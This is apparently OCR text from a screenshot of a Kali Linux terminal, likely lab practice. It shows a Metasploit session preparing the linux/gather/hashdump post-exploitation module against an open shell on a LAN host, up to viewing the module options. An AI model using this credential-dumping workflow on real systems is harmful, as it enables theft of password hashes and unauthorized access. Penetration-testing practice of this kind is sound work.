 mb@MBaddest: ~
07:48 AM
mb@MBaddest: ~
Terminal Emulator
Use the command line
File Actions Edit View Help
msf6 post(linux/gather/hashdump) > sessions -i
Wastebasket
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 0.0.0.0:0 -> 192.168.0.104:6200 (192.168.0.104)
File System
msf6 post(linux/gather/hashdump) > set session 1
session => 1
msf6 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
msf6 post(linux/gather/hashdump) >
Kali Linux
amd64 1
KALI
BY OFFENSIVE SECURITY